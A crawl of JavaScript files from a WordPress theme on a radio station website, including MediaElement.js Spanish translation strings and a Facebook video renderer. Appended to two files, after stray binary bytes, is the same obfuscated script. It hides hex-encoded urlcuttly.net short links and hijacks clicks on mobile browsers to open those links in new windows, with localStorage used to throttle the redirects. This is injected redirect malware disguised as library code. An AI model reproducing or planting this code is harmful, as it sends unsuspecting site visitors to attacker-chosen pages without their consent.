    //         $('#popup-loading-modal').modal('open');
    //     }
    // );
    // END Window Unload
      
  }); // END window load
}); // END document ready

})();
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/es.js
body_size: 10517
content:
/*!
 * This is a `i18n` language object.
 *
 * Spanish
 *
 * @author
 *   Jalios (Twitter: @Jalios)
 *   Sascha Greuel (Twitter: @SoftCreatR)
 *   Rafael Miranda (GitHub: @rafa8626)
 *
 * @see core/i18n.js
 */(function (exports) {
	if (exports.es === undefined) {
		exports.es = {
			'mejs.plural-form': 1,			
			'mejs.download-file': 'Descargar archivo',			
			'mejs.install-flash': 'Esta usando un navegador que no tiene activado o instalado el reproductor de Flash. Por favor active el plugin del reproductor de Flash o descargue la versión más reciente en https://get.adobe.com/flashplayer/',			
			'mejs.fullscreen': 'Pantalla completa',			
			'mejs.play': 'Reproducción',
			'mejs.pause': 'Pausa',			
			'mejs.time-slider': 'Control deslizante de tiempo',
			'mejs.time-help-text': 'Use las flechas Izquierda/Derecha para avanzar un segundo y las flechas Arriba/Abajo para avanzar diez segundos.',
			'mejs.live-broadcast': 'Transmisión en Vivo',			
			'mejs.volume-help-text': 'Use las flechas Arriba/Abajo para subir o bajar el volumen.',
			'mejs.unmute': 'Reactivar silencio',
			'mejs.mute': 'Silencio',
			'mejs.volume-slider': 'Control deslizante de volumen',			
			'mejs.video-player': 'Reproductor de video',
			'mejs.audio-player': 'Reproductor de audio',			
			'mejs.captions-subtitles': 'Leyendas/Subtítulos',
			'mejs.captions-chapters': 'Capítulos',
			'mejs.none': 'Ninguno',
			'mejs.afrikaans': 'Afrikaans',
			'mejs.albanian': 'Albano',
			'mejs.arabic': 'Árabe',
			'mejs.belarusian': 'Bielorruso',
			'mejs.bulgarian': 'Búlgaro',
			'mejs.catalan': 'Catalán',
			'mejs.chinese': 'Chino',
			'mejs.chinese-simplified': 'Chino (Simplificado)',
			'mejs.chinese-traditional': 'Chino (Tradicional)',
			'mejs.croatian': 'Croata',
			'mejs.czech': 'Checo',
			'mejs.danish': 'Danés',
			'mejs.dutch': 'Holandés',
			'mejs.english': 'Inglés',
			'mejs.estonian': 'Estoniano',
			'mejs.filipino': 'Filipino',
			'mejs.finnish': 'Finlandés',
			'mejs.french': 'Francés',
			'mejs.galician': 'Gallego',
			'mejs.german': 'Alemán',
			'mejs.greek': 'Griego',
			'mejs.haitian-creole': 'Haitiano Criollo',
			'mejs.hebrew': 'Hebreo',
			'mejs.hindi': 'Hindi',
			'mejs.hungarian': 'Húngaro',
			'mejs.icelandic': 'Islandés',
			'mejs.indonesian': 'Indonesio',
			'mejs.irish': 'Irlandés',
			'mejs.italian': 'Italiano',
			'mejs.japanese': 'Japonés',
			'mejs.korean': 'Coreano',
			'mejs.latvian': 'Letón',
			'mejs.lithuanian': 'Lituano',
			'mejs.macedonian': 'Macedonio',
			'mejs.malay': 'Malayo',
			'mejs.maltese': 'Maltés',
			'mejs.norwegian': 'Noruego',
			'mejs.persian': 'Persa',
			'mejs.polish': 'Polaco',
			'mejs.portuguese': 'Portugués',
			'mejs.romanian': 'Rumano',
			'mejs.russian': 'Ruso',
			'mejs.serbian': 'Serbio',
			'mejs.slovak': 'Eslovaco',
			'mejs.slovenian': 'Eslovenio',
			'mejs.spanish': 'Español',
			'mejs.swahili': 'Swahili',
			'mejs.swedish': 'Suizo',
			'mejs.tagalog': 'Tagalog',
			'mejs.thai': 'Tailandés',
			'mejs.turkish': 'Turco',
			'mejs.ukrainian': 'Ucraniano',
			'mejs.vietnamese': 'Vietnamita',
			'mejs.welsh': 'Galés',
			'mejs.yiddish': 'Yiddish'
		};
	}
})(mejs.i18n);
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/facebook.js
body_size: 17421
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(_dereq_,module,exports){
'use strict';

var FacebookApi = {

	promise: null,

	load: function load(settings) {

		if (typeof FB !== 'undefined') {
			FacebookApi._createPlayer(settings);
		} else {
			FacebookApi.promise = FacebookApi.promise || mejs.Utils.loadScript('https://connect.facebook.net/' + settings.options.lang + '/sdk.js');
			FacebookApi.promise.then(function () {
				FB.init(settings.options);

				setTimeout(function () {
					FacebookApi._createPlayer(settings);
				}, 50);
			});
		}
	},

	_createPlayer: function _createPlayer(settings) {
		window['__ready__' + settings.id]();
	}
};
var FacebookRenderer = {
	name: 'facebook',
	options: {
		prefix: 'facebook',
		facebook: {
			appId: '',
			xfbml: true,
			version: 'v2.10',
			lang: 'en_US'
		}
	},

	canPlayType: function canPlayType(type) {
		return ~['video/facebook', 'video/x-facebook'].indexOf(type.toLowerCase());
	},

	create: function create(mediaElement, options, mediaFiles) {
		var apiStack = [],
		    fb = {},
		    readyState = 4;

		var hasStartedPlaying = false,
		    paused = true,
		    ended = false,
		    fbPlayer = null,
		    src = '',
		    poster = '',
		    autoplay = mediaElement.originalNode.autoplay;

		fb.options = options;
		fb.id = mediaElement.id + '_' + options.prefix;
		fb.mediaElement = mediaElement;

		if (mejs.Features.isiPhone && mediaElement.originalNode.getAttribute('poster')) {
			poster = mediaElement.originalNode.getAttribute('poster');
			mediaElement.originalNode.removeAttribute('poster');
		}

		var props = mejs.html5media.properties,
		    assignGettersSetters = function assignGettersSetters(propName) {

			var capName = '' + propName.substring(0, 1).toUpperCase() + propName.substring(1);

			fb['get' + capName] = function () {

				if (fbPlayer !== null) {
					var value = null;

					switch (propName) {
						case 'currentTime':
							return fbPlayer.getCurrentPosition();
						case 'duration':
							return fbPlayer.getDuration();
						case 'volume':
							return fbPlayer.getVolume();
						case 'paused':
							return paused;
						case 'ended':
							return ended;
						case 'muted':
							return fbPlayer.isMuted();
						case 'buffered':
							return {
								start: function start() {
									return 0;
								},
								end: function end() {
									return 0;
								},
								length: 1
							};
						case 'src':
							return src;
						case 'readyState':
							return readyState;
					}

					return value;
				} else {
					return null;
				}
			};

			fb['set' + capName] = function (value) {

				if (fbPlayer !== null) {

					switch (propName) {
						case 'src':
							var url = typeof value === 'string' ? value : value[0].src;
							src = url;

							fbContainer.remove();
							fbContainer = document.createElement('div');
							fbContainer.id = fb.id;
							fbContainer.className = 'fb-video';
							fbContainer.setAttribute('data-href', url);
							fbContainer.setAttribute('data-allowfullscreen', 'true');
							fbContainer.setAttribute('data-controls', 'false');

							mediaElement.originalNode.parentNode.insertBefore(fbContainer, mediaElement.originalNode);
							mediaElement.originalNode.style.display = 'none';

							FacebookApi.load({
								lang: fb.options.lang,
								id: fb.id
							});

							FB.XFBML.parse();

							if (autoplay) {
								fbPlayer.play();
							}
							break;
						case 'currentTime':
							fbPlayer.seek(value);
							break;
						case 'muted':
							if (value) {
								fbPlayer.mute();
							} else {
								fbPlayer.unmute();
							}
							setTimeout(function () {
								var event = mejs.Utils.createEvent('volumechange', fb);
								mediaElement.dispatchEvent(event);
							}, 50);
							break;
						case 'volume':
							fbPlayer.setVolume(value);
							setTimeout(function () {
								var event = mejs.Utils.createEvent('volumechange', fb);
								mediaElement.dispatchEvent(event);
							}, 50);
							break;
						case 'readyState':
							var event = mejs.Utils.createEvent('canplay', fb);
							mediaElement.dispatchEvent(event);
							break;
						default:
							
							break;
					}
				} else {
					apiStack.push({ type: 'set', propName: propName, value: value });
				}
			};
		};

		for (var i = 0, total = props.length; i < total; i++) {
			assignGettersSetters(props[i]);
		}

		var methods = mejs.html5media.methods,
		    assignMethods = function assignMethods(methodName) {
			fb[methodName] = function () {
				if (fbPlayer !== null) {
					switch (methodName) {
						case 'play':
							return fbPlayer.play();
						case 'pause':
							return fbPlayer.pause();
						case 'load':
							return null;
					}
				} else {
					apiStack.push({ type: 'call', methodName: methodName });
				}
			};
		};

